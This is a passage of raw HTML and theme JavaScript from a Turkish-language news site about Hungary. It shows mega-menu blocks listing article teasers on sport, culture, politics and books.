alt=\"\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kocaelispor-macar-futbolcu-botond-baloghu-kiraladi\/guncel-tr\/spor\/\"  rel=\"bookmark\" title=\"Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131\">Kocaelispor, Macar futbolcu Botond Balogh&#8217;u kiralad\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4980;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/11\/pexels-mihmanduganli-22475809-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/macaristandan-gelip-diyarbakirin-cigerini-yedi\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi\">Macaristan\u2019dan gelip, Diyarbak\u0131r\u2019\u0131n ci\u011ferini yedi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/12\/Nevtelen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masterchef-all-starda-somer-sef-yarismaciyi-studyodan-kovdu\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu\">MasterChef All Star&#8217;da Somer \u015eef yar\u0131\u015fmac\u0131y\u0131 st\u00fcdyodan kovdu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/11\/395808928_887535896069748_6593925923525575676_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapeste-100-yil-kutlamalari-izlenimleri\/guncel-tr\/\"  rel=\"bookmark\" title=\"Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri\">Budape\u015fte 100. y\u0131l kutlamalar\u0131 izlenimleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/09\/pexels-louis-1200450-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budapestede-ruyada-gibiydim\/guncel-tr\/yasam\/\"  rel=\"bookmark\" title=\"Budape\u015fte\u2019de r\u00fcyada gibiydim\">Budape\u015fte\u2019de r\u00fcyada gibiydim<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/guncel-tr/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="98" href="https://turkinfo.hu/category/guncel-tr/etkinlikler/">Etkinlikler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="67" href="https://turkinfo.hu/category/guncel-tr/filmler/">Filmler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="102" href="https://turkinfo.hu/category/guncel-tr/haberler/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="104" href="https://turkinfo.hu/category/guncel-tr/portreler/">Portreler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="106" href="https://turkinfo.hu/category/guncel-tr/spor/">Spor</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="4980" href="https://turkinfo.hu/category/guncel-tr/yasam/">Yaşam</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/ooo-218x150.png 218w, https://turkinfo.hu/wp-content/uploads/2026/01/ooo-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/viktor-orban-ii-abdulhamitin-torunu-mu-sehzade-abdulkadirin-oglu-otto-orban-kimdir/guncel-tr/haberler/"  rel="bookmark" title="Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban kimdir">Viktor Orban II. Abdülhamit&#8217;in torunu mu&#8230; Şehzade Abdülkadir&#8217;in oğlu Otto Orban&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" class="td-image-wrap " title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/615830468_122112814017163662_9201389198493185884_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/dorka-juhasz-annemin-mirasini-surdurmek-benim-icin-cok-onemli/guncel-tr/spor/"  rel="bookmark" title="Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;">Dorka Juhasz: &#8220;Annemin mirasını sürdürmek benim için çok önemli&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/pexels-studioideahd-22046935-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ab-macaristanin-istedigi-17-milyar-euro-savunma-kredisini-secimlerde-kullanmasindan-supheleniyor/guncel-tr/haberler/"  rel="bookmark" title="AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor">AB, Macaristan’ın istediği 17 milyar euro savunma kredisini seçimlerde kullanmasından şüpheleniyor</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" class="td-image-wrap " title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-218x150.jpeg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/Akaszto2-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/macaristanda-1-100-yillik-seckin-savascilar-ve-silahlari-bulundu/guncel-tr/haberler/"  rel="bookmark" title="Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu">Macaristan’da 1.100 Yıllık Seçkin Savaşçılar ve Silahları Bulundu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1094"><a href="https://turkinfo.hu/category/kultur/">Kültür</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"108","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "409";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "103";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/wh_79b4d9e28-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yeni-kitap-ruzgara-karsi-turkolojiye-adanmis-bir-omur\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr\">Yeni kitap: R\u00fczgara Kar\u015f\u0131 \/ T\u00fcrkolojiye Adanm\u0131\u015f Bir \u00d6m\u00fcr<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri-2056518-61-B-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kanuni-sultan-suleyman-doneminde-osmanli-macar-askeri-ve-diplomatik-iliskileri\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri\">Kanuni Sultan S\u00fcleyman D\u00f6neminde Osmanl\u0131-Macar Askeri ve Diplomatik \u0130li\u015fkileri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6ldeki \u0130ttifak\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/wi_220-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6ldeki \u0130ttifak\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/coldeki-ittifak\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6ldeki \u0130ttifak\">\u00c7\u00f6ldeki \u0130ttifak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" ><img width=\"183\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/indir-183x150.png\"   alt=\"\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gunumuz-turkcesiyle-evliya-celebi-seyahatnamesi-6-kitapbosna-hersek-hirvatistan-karadag-macaristan-sirbistan-slovakya\/kultur\/kitaplar\/\"  rel=\"bookmark\" title=\"G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya\">G\u00fcn\u00fcm\u00fcz T\u00fcrk\u00e7esiyle Evliy\u00e2 \u00c7elebi Seyahatn\u00e2mesi 6. Kitap;Bosna-Hersek-H\u0131rvatistan-Karada\u011f-Macaristan-S\u0131rbistan-Slovakya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/07\/18121814_1297352370342205_1074913308202489666_o-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/turk-edebiyatini-dunyaya-tanitmak-icin-calisiyorlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar\">T\u00fcrk edebiyat\u0131n\u0131 d\u00fcnyaya tan\u0131tmak i\u00e7in \u00e7al\u0131\u015f\u0131yorlar<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/02\/Ku\u015f-Kad\u0131n-Finy-Petra-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/finy-petranin-kus-kadin-kitabini-mehmet-akif-ozturk-degerlendirdi\/kultur\/edebiyat\/\"  rel=\"bookmark\" title=\"Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi\">Finy Petra\u2019n\u0131n Ku\u015f Kad\u0131n Kitab\u0131n\u0131 Mehmet Akif \u00d6zt\u00fcrk De\u011ferlendirdi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/szmag2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/new-york-timesin-en-onemli-kitaplar-listesinin-basinda-bir-macar-romani-var\/guncel-tr\/haberler\/\"  rel=\"bookmark\" title=\"New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131 var\">New York Times\u2019in en \u00f6nemli kitaplar listesinin ba\u015f\u0131nda bir Macar roman\u0131...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/orta-cagda-kumanlar-ve-macarlar\/kultur\/edebiyat\/\"  rel=\"bookmark\" 